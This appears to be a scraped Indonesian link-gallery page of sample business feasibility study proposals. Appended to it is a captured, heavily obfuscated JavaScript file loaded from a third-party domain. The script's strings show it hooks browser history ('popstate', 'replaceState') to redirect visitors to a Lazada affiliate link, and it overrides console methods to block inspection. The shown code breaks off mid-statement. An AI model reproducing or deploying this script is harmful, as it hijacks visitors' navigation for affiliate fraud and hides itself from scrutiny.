<a href=http://1.bp.blogspot.com/-00LE8_84P8Y/Vkz-3-p_C-I/AAAAAAAAAdo/C2knVtIHT_w/w1200-h630-p-nu/Contoh%2BMakalah%2BDOCX%2B-%2BKwrshn.png target=_blank><img class=lozad data-src=http://1.bp.blogspot.com/-00LE8_84P8Y/Vkz-3-p_C-I/AAAAAAAAAdo/C2knVtIHT_w/w1200-h630-p-nu/Contoh%2BMakalah%2BDOCX%2B-%2BKwrshn.png alt></a> Contoh Proposal Seminar Kewirausahaan Pdf Merge - budlasopa
<a href="https://i0.wp.com/lh3.googleusercontent.com/proxy/k2cAKdfGItrfEIX2TX1D9C7JQTI5uD3Mf6c_ij43T2CcISBl6fChZd5hAvH4Di-TwjBxr614TAjib0763PzUKNFJa5OiJVIkweB7nYPzIFFkdMPsCdhMtadzULld3P7dUmaladB8dIbqfIU3Qb6e1HXyLcz9QhM0Ucu9rzzq5MdFJURRzV8=s0-d?resize=650,400" target=_blank><img class=lozad data-src="https://i0.wp.com/lh3.googleusercontent.com/proxy/k2cAKdfGItrfEIX2TX1D9C7JQTI5uD3Mf6c_ij43T2CcISBl6fChZd5hAvH4Di-TwjBxr614TAjib0763PzUKNFJa5OiJVIkweB7nYPzIFFkdMPsCdhMtadzULld3P7dUmaladB8dIbqfIU3Qb6e1HXyLcz9QhM0Ucu9rzzq5MdFJURRzV8=s0-d?resize=650,400" alt></a> Contoh Laporan Studi Kelayakan Bisnis Walls Zee � Cute766
<a href=https://i.pinimg.com/originals/96/1e/d8/961ed805482dfd6030448250be63863a.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/96/1e/d8/961ed805482dfd6030448250be63863a.jpg alt></a> Contoh Bisnis Model Canvas dan Cara Pembuatannya [+ Template PPT] | Ide bisnis, Belajar, Bisnis kecil
<a href=http://www.analisausaha.com/wp-content/uploads/2012/10/Tabel-Permasalahan-Usaha-1024x1003.png target=_blank><img class=lozad data-src=http://www.analisausaha.com/wp-content/uploads/2012/10/Tabel-Permasalahan-Usaha-1024x1003.png alt></a> Analisa Usaha, Analisa Peluang Usaha, Analisa Kelayakan Usaha,Usaha, Proposal Usaha, Contoh Proposal Usaha, | Analisa Usaha
<a href="https://lh4.googleusercontent.com/proxy/W7Kor3550ZPj3FqnhCFSMr-47I8EEIyl1rtoqQ7yal2hZIaKe-I5cziMFOGYCv-7Gb7j2QLxn3KuBOPilbBwmu5VZ0AfG2adZY-7jJm4d9WhvpDTOtQeosgt-ePWqryoAjwwPgP5iupIptDCAtHMT7t0lJWZLnaFyOVpVcyJ=s0-d" target=_blank><img class=lozad data-src="https://lh4.googleusercontent.com/proxy/W7Kor3550ZPj3FqnhCFSMr-47I8EEIyl1rtoqQ7yal2hZIaKe-I5cziMFOGYCv-7Gb7j2QLxn3KuBOPilbBwmu5VZ0AfG2adZY-7jJm4d9WhvpDTOtQeosgt-ePWqryoAjwwPgP5iupIptDCAtHMT7t0lJWZLnaFyOVpVcyJ=s0-d" alt></a> Contoh Proposal Studi Kelayakan Bisnis Salon Kecantikan - Berbagi Contoh Proposal
<a href=https://1.bp.blogspot.com/-CjwfOhFKWeU/W_2cuP4WBNI/AAAAAAAAATQ/5RzDDabzUUQYXeS3gS3nDNJ0ZagpKd9tACEwYBhgL/s1600/logo%2Bno%2Bbecground.png target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-CjwfOhFKWeU/W_2cuP4WBNI/AAAAAAAAATQ/5RzDDabzUUQYXeS3gS3nDNJ0ZagpKd9tACEwYBhgL/s1600/logo%2Bno%2Bbecground.png alt></a> Contoh Proposal Studi Kelayakan Bisnis Makanan Pdf - Temukan Contoh
<a href=https://reader018.staticloud.net/reader018/reader/2019121209/5571fbff497959916996401a/html/bg1.png target=_blank><img class=lozad data-src=https://reader018.staticloud.net/reader018/reader/2019121209/5571fbff497959916996401a/html/bg1.png alt></a> Roti & Kue - [PDF Document]
<a href=https://0.academia-photos.com/attachment_thumbnails/54274934/mini_magick20180816-12937-148saye.png?1534459155 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/54274934/mini_magick20180816-12937-148saye.png?1534459155 alt></a> PDF) ANALISIS KELAYAKAN USAHA PRODUKSI MAKANAN KECIL (STUDI KASUS PIRT ABC DI BANDUNG BARAT) Suharyanto 1) , Deni Solihin 2) 1)2 | Yanto Suharyanto - Academia.edu
<a href=https://img.dokumen.tips/img/1200x630/reader015/image/20191019/5572106d497959fc0b8d27f0.png target=_blank><img class=lozad data-src=https://img.dokumen.tips/img/1200x630/reader015/image/20191019/5572106d497959fc0b8d27f0.png alt></a> Tugas Mata Kuliah Studi Kelayakan Bisnis - Guru Ilmu Sosial
<a href="https://image.slidesharecdn.com/studikelayakanbisnis-130717024925-phpapp01/95/studi-kelayakan-bisnis-19-638.jpg?cb=1374029415" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/studikelayakanbisnis-130717024925-phpapp01/95/studi-kelayakan-bisnis-19-638.jpg?cb=1374029415" alt></a> Studi kelayakan bisnis
<a href=https://data03.123dok.com/thumb/proposal-usaha-kecil-mochi-ice-cream-zkx6g74y.Pki4ZiPT5VIqTD1so.jpeg target=_blank><img class=lozad data-src=https://data03.123dok.com/thumb/proposal-usaha-kecil-mochi-ice-cream-zkx6g74y.Pki4ZiPT5VIqTD1so.jpeg alt></a> PROPOSAL USAHA KECIL MOCHI ICE CREAM
<a href=https://edoc.pub/assets/img/edocsite_logo.png target=_blank><img class=lozad data-src=https://edoc.pub/assets/img/edocsite_logo.png alt></a> Proposal Studi Kelayakan Bisnis - PDF Free Download
<a href=https://reader012.staticloud.net/reader012/html5/20180714/5571f96749795991698f7ef1/bg1.png target=_blank><img class=lozad data-src=https://reader012.staticloud.net/reader012/html5/20180714/5571f96749795991698f7ef1/bg1.png alt></a> Mata Kuliah Studi Kelayakan Bisnis Contoh Proposal
<a href=https://i1.rgstatic.net/publication/334135607_STUDI_KELAYAKAN_BISNIS_PENINGKATAN_KAPASITAS_MESIN_PENUNJANG_DENGAN_KONSEP_7_WASTE_LEAN_THINKING_STUDI_KASUS_PT_NSBI_CILEGON/links/5d5f8593a6fdcc55e8213722/largepreview.png target=_blank><img class=lozad data-src=https://i1.rgstatic.net/publication/334135607_STUDI_KELAYAKAN_BISNIS_PENINGKATAN_KAPASITAS_MESIN_PENUNJANG_DENGAN_KONSEP_7_WASTE_LEAN_THINKING_STUDI_KASUS_PT_NSBI_CILEGON/links/5d5f8593a6fdcc55e8213722/largepreview.png alt></a> PDF) STUDI KELAYAKAN BISNIS PENINGKATAN KAPASITAS MESIN PENUNJANG DENGAN KONSEP 7 WASTE LEAN THINKING (STUDI KASUS PT. NSBI CILEGON)
<a href=x-raw-image:///771c8f0986447aebdcd1c23c39be2be02023e0a60638248c42cd66ce3539d482><img class=lozad data-src=x-raw-image:///771c8f0986447aebdcd1c23c39be2be02023e0a60638248c42cd66ce3539d482 alt></a> ANALISIS KELAYAKAN USAHA GULA SEMUT ANGGOTA KOPERASI SERBA USAHA (KSU) JATIROGO SKRIPSI Diajukan kepada Fakultas Ekonomi Univers
<a href=https://www.toiletbisnis.com/wp-content/uploads/2020/06/7-aspek-studi-kelayakan-bisnis-1280x720.png target=_blank><img class=lozad data-src=https://www.toiletbisnis.com/wp-content/uploads/2020/06/7-aspek-studi-kelayakan-bisnis-1280x720.png alt></a> 7 Aspek Studi Kelayakan Bisnis untuk Perusahaan - Toilet Bisnis
<a href=https://docplayer.info/docs-images/76/73008151/images/11-5.jpg target=_blank><img class=lozad data-src=https://docplayer.info/docs-images/76/73008151/images/11-5.jpg alt></a> STUDI KELAYAKAN MEMBANGUN INDUSTRI BELIMBING DI DEPOK - PDF Download Gratis
<a href=https://data03.123dok.com/thumb/y6/2j/mj5z/Pki4ZiPT5VIqTD1so/cover.webp target=_blank><img class=lozad data-src=https://data03.123dok.com/thumb/y6/2j/mj5z/Pki4ZiPT5VIqTD1so/cover.webp alt></a> Proposal Usaha Unit Kecil Jagung Manis
<a href=https://www.gurupendidikan.co.id/wp-content/uploads/2019/01/Studi-Kelayakan-Bisnis.jpg target=_blank><img class=lozad data-src=https://www.gurupendidikan.co.id/wp-content/uploads/2019/01/Studi-Kelayakan-Bisnis.jpg alt></a> Studi Kelayakan Bisnis - Pengertian, Manfaat, Aspek, Contoh
<a href=http://www.analisausaha.com/wp-content/uploads/2011/10/Analisa-Usaha1-1024x214.jpg target=_blank><img class=lozad data-src=http://www.analisausaha.com/wp-content/uploads/2011/10/Analisa-Usaha1-1024x214.jpg alt></a> Analisa Usaha, Analisa Peluang Usaha, Analisa Kelayakan Usaha,Usaha, Proposal Usaha, Contoh Proposal Usaha, | Analisa Usaha
<a href=https://bixbux.com/wp-content/uploads/2019/11/contoh4-Compress.jpg target=_blank><img class=lozad data-src=https://bixbux.com/wp-content/uploads/2019/11/contoh4-Compress.jpg alt></a> Contoh Proposal Franchise Makanan Pdf - Guru Ilmu Sosial
<a href=https://docplayer.info/docs-images/72/68080543/images/1-0.jpg target=_blank><img class=lozad data-src=https://docplayer.info/docs-images/72/68080543/images/1-0.jpg alt></a> STUDI KELAYAKAN BISNIS ALL STAR LAUNDRY - PDF Download Gratis
<a href=https://reader018.staticloud.net/reader018/html5/20191023/5571fe9449795991699baf4b/bg1.png target=_blank><img class=lozad data-src=https://reader018.staticloud.net/reader018/html5/20191023/5571fe9449795991699baf4b/bg1.png alt></a> Proposal Usaha - [PDF Document]
<a href=http://online.anyflip.com/uanh/sefb/files/thumb/1.jpg?1552715045 target=_blank><img class=lozad data-src=http://online.anyflip.com/uanh/sefb/files/thumb/1.jpg?1552715045 alt></a> Kelompok 1_Studi Kelayakan Apotek word Pages 1 - 34 - Text Version | AnyFlip
<a href=https://www.toiletbisnis.com/wp-content/uploads/2020/06/aspek-pasar-dan-pemasaran-dalam-studi-kelayakan-bisnis.png target=_blank><img class=lozad data-src=https://www.toiletbisnis.com/wp-content/uploads/2020/06/aspek-pasar-dan-pemasaran-dalam-studi-kelayakan-bisnis.png alt></a> Aspek Pasar dan Pemasaran dalam Studi Kelayakan Bisnis - Toilet Bisnis
<a href=https://imgv2-3.scribdassets.com/img/word_document/46071960/255x300/c98a84b317/1341967781 target=_blank><img class=lozad data-src=https://imgv2-3.scribdassets.com/img/word_document/46071960/255x300/c98a84b317/1341967781 alt></a> Free Pdf Download � Search Results � Contoh Proposal Bantuan Dana Pdf |Page 1, Chan:28578307 |RSSing.com"
<a href=https://www.gurupendidikan.co.id/wp-content/uploads/2015/01/skb1.jpg target=_blank><img class=lozad data-src=https://www.gurupendidikan.co.id/wp-content/uploads/2015/01/skb1.jpg alt></a> Studi Kelayakan Bisnis - Pengertian, Manfaat, Aspek, Contoh
<a href=https://cdn.vdocuments.site/img/1200x630/reader012/image/20180328/55cf936b550346f57b9d7a41.png target=_blank><img class=lozad data-src=https://cdn.vdocuments.site/img/1200x630/reader012/image/20180328/55cf936b550346f57b9d7a41.png alt></a> Proposal studi kelayakan bisnis usaha kue pdf
<a href=https://i1.rgstatic.net/publication/328347593_Kelayakan_Usaha_Ayam_Broiler_Studi_pada_Usaha_Peternakan_di_Desa_Cibinong/links/5bc7ea7ba6fdcc03c78ef209/largepreview.png target=_blank><img class=lozad data-src=https://i1.rgstatic.net/publication/328347593_Kelayakan_Usaha_Ayam_Broiler_Studi_pada_Usaha_Peternakan_di_Desa_Cibinong/links/5bc7ea7ba6fdcc03c78ef209/largepreview.png alt></a> PDF) Kelayakan Usaha Ayam Broiler (Studi pada Usaha Peternakan di Desa Cibinong)
<a href=https://docplayer.info/docs-images/69/60477711/images/23-1.jpg target=_blank><img class=lozad data-src=https://docplayer.info/docs-images/69/60477711/images/23-1.jpg alt></a> Tugas Mata Kuliah Studi Kelayakan Bisnis - Guru Ilmu Sosial
<a href=https://i1.rgstatic.net/publication/318986762_Studi_Kelayakan_Pengembangan_Bisnis_pada_PT_Dagang_Jaya_Jakarta/links/5989b802a6fdcc756263723e/largepreview.png target=_blank><img class=lozad data-src=https://i1.rgstatic.net/publication/318986762_Studi_Kelayakan_Pengembangan_Bisnis_pada_PT_Dagang_Jaya_Jakarta/links/5989b802a6fdcc756263723e/largepreview.png alt></a> PDF) Studi Kelayakan Pengembangan Bisnis pada PT Dagang Jaya Jakarta</p></article></div><div class="article bottom"><section class="article navigation"><p><a class=link href=/post/download-contoh-proposal-bantuan-perahu-nelayan/><span class="iconfont icon-article"></span>Download Contoh Proposal Bantuan Perahu Nelayan</a></p><p><a class=link href=/post/contoh-proposal-hidup/><span class="iconfont icon-article"></span>Contoh Proposal Hidup</a></p></section></div></section><section id=footer><div class=footer-wrap><p class=copyright>©2020 Notepadium.</p><p class=powerby><span>Powered&nbsp;by&nbsp;</span><a href=https://gohugo.io target=_blank>Hugo</a><span>&nbsp;&&nbsp;</span><a href=https://themes.gohugo.io/hugo-notepadium/ target=_blank>Notepadium</a></p></div></section><script>const observer=lozad();observer.observe();</script><script type='text/javascript' src='//inquiryclank.com/a4/6a/e6/a46ae66cc05a3cf9702a5a5b3a0acf74.js'></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pasukan.my.id/go/back_indo.js
body_size: 5156
content:
function _0x83a8(_0x538b62,_0x130d73){var _0x83a86c=_0x130d();return _0x83a8=function(_0x440bbd,_0x1a7efe){_0x440bbd=_0x440bbd-(0x3*0x3d8+0x231f*0x1+-0x1*0x2cd1);var _0x12d643=_0x83a86c[_0x440bbd];return _0x12d643;},_0x83a8(_0x538b62,_0x130d73);}function _0x130d(){var _0x40dc31=['3|1|4|5|2|','#!/history','ffMSK','DMQzq','KCkcQ','https://c.','akagw','UwUkt','console','apply','constructo','119551jBSYjG','exception','19873trwvoV','XmKKC','f_id=Cuan','error','oTJEy','TGvjb','{}.constru','qSbcF','rn\x20this\x22)(','dkhtl','iKtmT','VpNQV','22bomHwW','Vdmjy','ctor(\x22retu','search','pBRqD','17955iCLgPb','Ppmjj','pathname','mAkCv','KgPLd','popstate','addEventLi','izLLN','ybiig','lazada.co.','FpLsw','split','__proto__','WSnaY','4uBlhnD','aOifv','zVGEZ','toeFk','ZvkSU','206970RWmtqS','bind','xbSvD','HAcUE','replaceSta','table','TZBKq','log','736KJRJDE','40EQzpAj','YaxdE','hash','xhstx','1964570mrORkd','info','EoXjF','trace','nction()\x20','return\x20(fu','2703648wkwjRa','bkEiV','FbNVY','798kPljZi','(((.+)+)+)','zuHZt','DZFpX','KTGiJ','jRDeW','Nczcw','mRkbf','toString','replace','title','wwaUF','1279437WuoyFY'];_0x130d=function(){return _0x40dc31;};return _0x130d();}(function(_0x31c2a3,_0x314b41){function _0x1035e6(_0x3bbea1,_0x281357,_0x572255,_0x510426){return _0x83a8(_0x281357- -0x5b,_0x572255);}function _0x2abe6b(_0x5307b7,_0x442a98,_0x12ba16,_0x411f20){return _0x83a8(_0x12ba16- -0x2a0,_0x411f20);}var _0x46c743=_0x31c2a3();while(!![]){try{var _0x3768ac=parseInt(_0x2abe6b(-0x9b,-0xa6,-0xa3,-0xcb))/(-0x40*-0x7+-0x86*-0x4+-0x3d7*0x1)*(parseInt(_0x2abe6b(-0x77,-0x70,-0x82,-0x61))/(0x1*-0x191f+0xe+0x1913))+parseInt(_0x1035e6(0x185,0x196,0x190,0x1bc))/(-0x2*-0xe27+-0x2573+0x928)+parseInt(_0x2abe6b(-0xde,-0xa4,-0xc8,-0xef))/(0xc56+0x6d4*0x3+0x13*-0x1ba)*(parseInt(_0x2abe6b(-0x7c,-0x76,-0x7d,-0x9d))/(0x1c*0xe3+-0x7ac*0x4+-0x1*-0x5e1))+parseInt(_0x2abe6b(-0x9b,-0xa0,-0xbb,-0xcd))/(0x25*-0x35+-0x1*-0xb93+-0x3e4)*(-parseInt(_0x2abe6b(-0x88,-0xc8,-0xa1,-0xa4))/(-0x1a*-0x17e+-0x17*0x2+-0x2697))+-parseInt(_0x2abe6b(-0xe2,-0xb5,-0xc9,-0xc7))/(0x1429+0xa60+0x1e81*-0x1)*(-parseInt(_0x1035e6(0x1b4,0x1b5,0x1b8,0x18f))/(0x610+0x1*-0x17b4+0x11ad))+-parseInt(_0x1035e6(0x192,0x181,0x18d,0x19b))/(0xc*0x303+0x29+-0x2443)+-parseInt(_0x2abe6b(-0xbb,-0xb5,-0x95,-0xbe))/(-0x10b*-0x5+0x1b7*-0x16+0x208e)*(parseInt(_0x1035e6(0x1a0,0x187,0x196,0x184))/(-0x31*0x11+-0xb57+0xea4));if(_0x3768ac===_0x314b41)break;else _0x46c743['push'](_0x46c743['shift']());}catch(_0x467df8){_0x46c743['push'](_0x46c743['shift']());}}}(_0x130d,-0x30921*0x1+-0x40154+0xaadbe),function(_0x1ad738,_0x3a37bc){var _0x354279={'DMQzq':_0x4aceb4(0x14,0x37,0x14,0x14),'zVGEZ':_0x4aceb4(0x1f,0x49,0x3a,-0x8)+'+$','toeFk':_0x4aceb4(0x2b,0x33,0x3f,0x4f)+'0','akagw':_0x11c955(0x25f,0x253,0x25e,0x25a),'iKtmT':'XABvZ','KTGiJ':_0x4aceb4(0x2d,0x25,0x50,0x11),'KCkcQ':function(_0x1c81d9,_0x4fb13e){return _0x1c81d9===_0x4fb13e;},'TGvjb':_0x11c955(0x274,0x281,0x266,0x278),'DZFpX':function(_0x46ee15,_0x1545b6){return _0x46ee15(_0x1545b6);},'qSbcF':function(_0xb235ff,_0x5c5410){return _0xb235ff+_0x5c5410;},'KgPLd':_0x11c955(0x236,0x25d,0x21d,0x235)+_0x4aceb4(0x19,-0xd,0x18,-0x4),'mHRJG':_0x11c955(0x25a,0x283,0x25c,0x235)+_0x4aceb4(0x46,0x50,0x3e,0x54)+_0x11c955(0x25c,0x237,0x27c,0x26b)+'\x20)','UwUkt':_0x11c955(0x24c,0x257,0x223,0x261)+_0x4aceb4(0x52,0x6a,0x5c,0x31)+'id/t/c.b1a'+'vx2?sub_af'+_0x4aceb4(0x3a,0x38,0x1a,0x3a),'KWtyD':function(_0x2f259a,_0x24060b){return _0x2f259a!==_0x24060b;},'izLLN':'MmsVa','EoXjF':_0x11c955(0x264,0x255,0x27f,0x250),'mRkbf':function(_0x211a60){return _0x211a60();},'eUzsL':_0x11c955(0x22b,0x238,0x210,0x229),'TZBKq':_0x4aceb4(0x16,0x1a,0x1b,0x3f),'DzmYd':_0x11c955(0x27d,0x276,0x263,0x295),'CGDuV':_0x11c955(0x234,0x20b,0x246,0x22e),'FpLsw':function(_0x3b3bab,_0x49cdca){return _0x3b3bab!==_0x49cdca;},'wwaUF':'cWwQH','ZvkSU':_0x11c955(0x248,0x233,0x25a,0x23e),'HAcUE':function(_0x48d11f,_0x2be16b){return _0x48d11f!==_0x2be16b;},'YaxdE':_0x11c955(0x255,0x27a,0x245,0x242),'mAkCv':'jIKEP','oTJEy':function(_0x465f6a,_0x226a96,_0x3f1127){return _0x465f6a(_0x226a96,_0x3f1127);},'FbNVY':_0x4aceb4(0x4e,0x38,0x48,0x59)},_0x6c0dfc=(function(){var _0xf82901=!![];return function(_0x4ad792,_0x53009c){function _0x33e591(_0x5edccc,_0x222608,_0xbc8ef6,_0x1290b4){return _0x83a8(_0x222608-0x2f6,_0x5edccc);}function _0x2323d6(_0xabfed8,_0x1b82ef,_0x516eda,_0x1b9025){return _0x83a8(_0x1b82ef- -0x2aa,_0xabfed8);}if(_0x354279[_0x33e591(0x509,0x4eb,0x50e,0x4cc)]!==_0x2323d6(-0xf9,-0xcf,-0xd1,-0xd0)){var _0x38c24e=_0x51bf3a?function(){function _0x554e78(_0x5ddf6a,_0x2e0dc4,_0x32b528,_0x34d45a){return _0x33e591(_0x2e0dc4,_0x34d45a- -0x4d1,_0x32b528-0x1c4,_0x34d45a-0xd9);}if(_0x57b52a){var _0x2235a1=_0x1d317a[_0x554e78(0x2c,0x2c,0x35,0x20)](_0x44904e,arguments);return _0x290b44=null,_0x2235a1;}}:function(){};return _0x42664b=![],_0x38c24e;}else{var _0x550f75=_0xf82901?function(){function _0x2a10d5(_0x4de47c,_0x3792f0,_0x435dd9,_0x3342af){return _0x2323d6(_0x435dd9,_0x4de47c-0x33d,_0x435dd9-0x1e0,_0x3342af-0x152);}if(_0x53009c){var _0x26004c=_0x53009c[_0x2a10d5(0x28e,0x282,0x27f,0x2ab)](_0x4ad792,arguments);return _0x53009c=null,_0x26004c;}}:function(){};return _0xf82901=![],_0x550f75;}};}()),_0x428235=_0x354279['oTJEy'](_0x6c0dfc,this,function(){function _0x375133(_0x564e5d,_0xa81995,_0x1af8e0,_0xaa7e14){return _0x4aceb4(_0x1af8e0-0x5e,_0xaa7e14,_0x1af8e0-0x137,_0xaa7e14-0x27);}function _0x4a5892(_0x3724ec,_0x3959ae,_0x6bb436,_0x1ac3c1){return _0x11c955(_0x3724ec-0x22d,_0x3959ae-0x22,_0x1ac3c1,_0x1ac3c1-0x104);}return _0x428235[_0x4a5892(0x46f,0x471,0x45d,0x464)]()[_0x4a5892(0x490,0x4aa,0x489,0x4b0)](_0x354279[_0x4a5892(0x4a2,0x4a2,0x4aa,0x48a)])[_0x4a5892(0x46f,0x497,0x45b,0x457)]()[_0x4a5892(0x47e,0x4a4,0x470,0x47d)+'r'](_0x428235)[_0x4a5892(0x490,0x48d,0x4b8,0x4aa)](_0x354279[_0x375133(0x9a,0xbf,0xb7,0xcd)]);});function _0x4aceb4(_0x2167b7,_0x34a577,_0x42af71,_0x37899e){return _0x83a8(_0x2167b7- -0x1c7,_0x34a577);}_0x354279['mRkbf'](_0x428235);var _0x2d1604=(function(){function _0xcf13e4(_0xac25c0,_0x12b0a1,_0x20c27a,_0x2b672f){return _0x4aceb4(_0xac25c0- -0x1bd,_0x2b672f,_0x20c27a-0xf5,_0x2b672f-0x1be);}var _0x16719b={};_0x16719b[_0x120269(0x26e,0x24e,0x25f,0x250)]=_0x354279[_0x120269(0x242,0x252,0x26b,0x24a)];function _0x120269(_0x486dfd,_0x4aa332,_0x5a78fb,_0x13eebb){return _0x11c955(_0x4aa332- -0x24,_0x4aa332-0x157,_0x486dfd,_0x13eebb-0x1cc);}_0x16719b[_0x120269(0x257,0x239,0x222,0x235)]=_0x354279[_0xcf13e4(-0x18c,-0x1a6,-0x1b0,-0x169)],_0x16719b[_0xcf13e4(-0x19a,-0x18e,-0x173,-0x1c2)]=_0x120269(0x212,0x218,0x200,0x236);var _0x547160=_0x16719b;if(_0x354279[_0x120269(0x22b,0x23a,0x24b,0x23e)]===_0x354279[_0x120269(0x1f5,0x21a,0x237,0x20e)]){var _0x1308bc=_0x547160[_0x120269(0x246,0x24e,0x266,0x274)][_0xcf13e4(-0x169,-0x17a,-0x187,-0x17e)]('|'),_0x5533d9=-0x1edf+-0xe93+0x2*0x16b9;while(!![]){switch(_0x1308bc[_0x5533d9++]){case'0':_0x2c32a6[_0x3bd562]=_0x5d72ae;continue;case'1':var _0x3bd562=_0x1e4db3[_0x33b3e7];continue;case'2':_0x5d72ae[_0xcf13e4(-0x197,-0x176,-0x185,-0x1a7)]=_0x4de4b5['toString']['bind'](_0x4de4b5);continue;case'3':var _0x5d72ae=_0x275afd['constructo'+'r']['prototype']['bind'](_0x4ff8e4);continue;case'4':var _0x4de4b5=_0x382ffd[_0x3bd562]||_0x5d72ae;continue;case'5':_0x5d72ae[_0x120269(0x225,0x24d,0x242,0x257)]=_0x1c7ef9['bind'](_0xa76528);continue;}break;}}else{var _0x3e1316=!![];return function(_0x3c01a8,_0x63b85e){var _0x4bf523={};_0x4bf523[_0x10e5ec(-0xd1,-0xc6,-0xaa,-0xe6)]=function(_0x760450,_0xef7afb){return _0x760450===_0xef7afb;};function _0x1acfab(_0x1f7542,_0xd34d86,_0x2c56cd,_0x3e51d0){return _0x120269(_0x3e51d0,_0x2c56cd-0x301,_0x2c56cd-0xb0,_0x3e51d0-0x113);}_0x4bf523[_0x1acfab(0x512,0x50a,0x515,0x51f)]=_0x547160[_0x1acfab(0x527,0x510,0x53a,0x52f)],_0x4bf523[_0x10e5ec(-0xf0,-0xd3,-0xe9,-0xcf)]=_0x547160[_0x1acfab(0x532,0x53b,0x51c,0x53a)];var _0x11d52e=_0x4bf523;function _0x10e5ec(_0x5f30bb,_0x593542,_0x2c9aa9,_0x200014){return _0xcf13e4(_0x593542-0x99,_0x593542-0xf8,_0x2c9aa9-0xba,_0x5f30bb);}var _0x1ae28d=_0x3e1316?function(){function _0x11a5f6(_0x24f4b6,_0x8b1ad1,_0xf0c4e5,_0x476401){return _0x10e5ec(_0x24f4b6,_0x8b1ad1-0x7b,_0xf0c4e5-0x165,_0x476401-0x186);}function _0xbe35f5(_0x20e9a7,_0x45b2c9,_0x99d162,_0x246fa9){return _0x1acfab(_0x20e9a7-0xbd,_0x45b2c9-0x2f,_0x20e9a7- -0x5c1,_0x99d162);}if(_0x63b85e){if(_0x11d52e[_0xbe35f5(-0x6a,-0x46,-0x51,-0x5f)](_0x11d52e[_0xbe35f5(-0xac,-0xc9,-0xbc,-0xd2)],_0x11d52e[_0xbe35f5(-0x77,-0x5d,-0x9d,-0x99)])){var _0xf1f443=_0x29aa87[_0x11a5f6(-0x4d,-0x75,-0x4f,-0x56)](_0x5c8c5a,arguments);return _0x552ef3=null,_0xf1f443;}else{var _0x1192df=_0x63b85e[_0x11a5f6(-0x69,-0x75,-0x96,-0x8a)](_0x3c01a8,arguments);return _0x63b85e=null,_0x1192df;}}}:function(){};return _0x3e1316=![],_0x1ae28d;};}}()),_0x4e7580=_0x354279[_0x11c955(0x258,0x268,0x22e,0x27b)](_0x2d1604,this,function(){function _0x3cfeac(_0x1d6262,_0x2bbb1e,_0x1f1c65,_0x250a35){return _0x11c955(_0x1d6262-0x27c,_0x2bbb1e-0xf5,_0x1f1c65,_0x250a35-0x3d);}var _0x32d167={'Vdmjy':_0x354279[_0x3cfeac(0x4ca,0x4a2,0x4ea,0x4bb)],'lDuZS':function(_0x26be2a,_0x2ff923){function _0x4f76e5(_0x40842d,_0x1c1fbf,_0x1df1e9,_0xb78ef9){return _0x3cfeac(_0x1c1fbf- -0x264,_0x1c1fbf-0x1b4,_0x1df1e9,_0xb78ef9-0x91);}return _0x354279[_0x4f76e5(0x28b,0x263,0x276,0x23a)](_0x26be2a,_0x2ff923);},'Ppmjj':function(_0xee2c51,_0x5a6d95,_0x26ed2d){return _0xee2c51(_0x5a6d95,_0x26ed2d);}};function _0x18621d(_0x14f7c5,_0x584976,_0x563c78,_0x2e4cc2){return _0x11c955(_0x14f7c5- -0x2c4,_0x584976-0x12c,_0x2e4cc2,_0x2e4cc2-0xa1);}if(_0x354279['KWtyD'](_0x354279[_0x18621d(-0x58,-0x7f,-0x62,-0x2f)],_0x354279[_0x18621d(-0x91,-0x86,-0x6c,-0x6e)])){var _0x4a2149=function(){function _0x1d8144(_0x487e6f,_0x32d37a,_0x5dffbb,_0x524ed6){return _0x18621d(_0x524ed6-0x4c7,_0x32d37a-0xc,_0x5dffbb-0x1a8,_0x487e6f);}function _0x564168(_0x28304f,_0x4ff597,_0x3092cb,_0x5e8e26){return _0x3cfeac(_0x3092cb- -0x99,_0x4ff597-0xca,_0x28304f,_0x5e8e26-0x11c);}if(_0x354279[_0x564168(0x418,0x458,0x42e,0x445)](_0x564168(0x43a,0x46d,0x457,0x44f),_0x354279[_0x564168(0x429,0x43d,0x43c,0x41a)])){var _0x35fe6a;try{_0x35fe6a=_0x354279[_0x1d8144(0x443,0x433,0x463,0x440)](Function,_0x354279[_0x564168(0x41c,0x41c,0x43e,0x430)](_0x354279[_0x564168(0x416,0x45e,0x43e,0x43d)](_0x354279[_0x564168(0x460,0x46d,0x44c,0x438)],_0x354279['mHRJG']),');'))();}catch(_0x4b6291){_0x35fe6a=_0x1ad738;}return _0x35fe6a;}else _0x53992a[_0x1d8144(0x44e,0x438,0x447,0x446)](_0x32d167[_0x564168(0x462,0x456,0x444,0x46c)]);},_0x22979d=_0x354279[_0x3cfeac(0x4bd,0x4c1,0x4d6,0x4b3)](_0x4a2149),_0x15e72d=_0x22979d[_0x3cfeac(0x4cb,0x4d4,0x4b9,0x4ba)]=_0x22979d[_0x3cfeac(0x4cb,0x4e0,0x4de,0x4d2)]||{},_0x41c0cf=[_0x354279['eUzsL'],'warn',_0x354279[_0x18621d(-0x46,-0x31,-0x60,-0x3a)],_0x18621d(-0x6d,-0x4f,-0x80,-0x5c),_0x18621d(-0x71,-0x7e,-0x8e,-0x9a),_0x354279['DzmYd'],_0x354279['CGDuV']];for(var _0x4dd281=0x160+-0xd22*0x1+0xbc2;_0x4dd281<_0x41c0cf['length'];_0x4dd281++){var _0x69cbb2=_0x2d1604[_0x18621d(-0x73,-0x67,-0x7c,-0x72)+'r']['prototype'][_0x3cfeac(0x4f5,0x4cf,0x4f9,0x4dd)](_0x2d1604),_0x2ff257=_0x41c0cf[_0x4dd281],_0x31d5e8=_0x15e72d[_0x2ff257]||_0x69cbb2;_0x69cbb2[_0x3cfeac(0x4ed,0x4c6,0x4d1,0x4dd)]=_0x2d1604[_0x3cfeac(0x4f5,0x4d7,0x4e0,0x4f5)](_0x2d1604),_0x69cbb2[_0x18621d(-0x82,-0x9c,-0x90,-0x6d)]=_0x31d5e8[_0x3cfeac(0x4be,0x4b5,0x4d2,0x49d)]['bind'](_0x31d5e8),_0x15e72d[_0x2ff257]=_0x69cbb2;}}else 